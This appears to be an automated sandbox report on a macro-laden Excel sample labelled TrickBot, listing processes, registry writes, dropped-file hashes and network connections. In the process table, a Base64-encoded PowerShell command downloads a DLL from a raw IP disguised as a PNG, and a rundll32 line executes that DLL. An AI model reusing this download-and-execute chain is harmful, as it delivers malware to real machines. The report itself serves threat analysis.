User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2240 | C:\Windows\System32\rundll32.exe C:\ProgramData\clb.dll,AloperNoteW | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4812 | powershell -enc SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACIAaAB0AHQAcAA6AC8ALwA0ADUALgA4ADYALgA2ADUALgAxADkANwAvAGkAbQBhAGcAZQBzAC8AcwB1AGIAegBlAHIAbwAuAHAAbgBnACIAIAAtAE8AdQB0AEYAaQBsAGUAIAAiAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAGMAbABiAC4AZABsAGwAIgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5308 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\XLSM - TrickBot.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5504 | "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\admin\Desktop\0b149fc1f48da1d2c02d778be120427483403cd7519fc7f69e741288b120cb9d.xlsm" | C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 5800 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5960 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 177
Read events
12 914
Write events
243
Delete events
20
Modification events
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\XLSM - TrickBot.zip | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (5504) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | FilePath |
Value: officeclient.microsoft.com\43E3BC01-97F5-4EA6-A2D6-2D3D70E74023 | |||
Executable files
1
Suspicious files
22
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\43E3BC01-97F5-4EA6-A2D6-2D3D70E74023 | xml | |
MD5:F2DB913E8802679241E72B047199B7FB | SHA256:F0B07CEBFC23F91B861F58DC5C2CAD4B4DAB9FF4953508015866B78A3C8B3E06 | |||
| 5308 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb5308.4441\0b149fc1f48da1d2c02d778be120427483403cd7519fc7f69e741288b120cb9d.xlsm | document | |
MD5:7AC2366AB4515B9F37BE3187DEEA9BC0 | SHA256:0B149FC1F48DA1D2C02D778BE120427483403CD7519FC7F69E741288B120CB9D | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:F45663DA58CCE22DB28CBD84B03FD038 | SHA256:ED30ED5B81737D9AD5A1EB8C716DABC25D5DCB9E9608DB0E2D9CB9A25BB4CB13 | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:4EC4494B38FAD4FE7BDDE5A368E498B4 | SHA256:89808F4E25BCA94352FA58473E7A4561E4B55597F6F34FEE191656EA02C81C7D | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:6F8C862E2D0EB7A1C5A9102FB91EC91C | SHA256:8C6E89FD7824A52A88BAD507F438993E4DB37996478F2FBD16AD2735818C2ED1 | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:F6A32BB9F679EACE018F312BDB1AFF08 | SHA256:249153FF4310804F11D5DD24585B198BD0823E784AC9EDB67E3FA4FDE867CC14 | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\0b149fc1f48da1d2c02d778be120427483403cd7519fc7f69e741288b120cb9d.xlsm.LNK | binary | |
MD5:C603D43ECBA8468A30B017B7F7C81ADF | SHA256:C844B78BB3ADCBF154A15B24BF2EEE674EB2CF6AE7ABC88ED300E46F628347A1 | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\excel.exe_Rules.xml | xml | |
MD5:13AF026BB17E87B1A24C00E8295447B0 | SHA256:4695B860F6568E9EDDC220E4C80C848D5B6BE780C9A4A31FAD4D878E098FF8DB | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Excel\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:6AFF18D8ADE9289F60DEE1B0721FE06E | SHA256:66903F8E0A25F8BE764AADF7A7BA66F3387B194F738C31DA17834743945F106A | |||
| 5504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Personalization\Governance\Anonymous\floodgatecampaigns.json.tmp | binary | |
MD5:80D80FA790BA0A649C1A3CD7DBE4DB28 | SHA256:8BF9B8361F4AAF80F23C717E8DF17807907EF4E43D0F3A68B8C361C80858293F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
29
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5504 | EXCEL.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4200 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4200 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5504 | EXCEL.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.140:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5504 | EXCEL.EXE | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |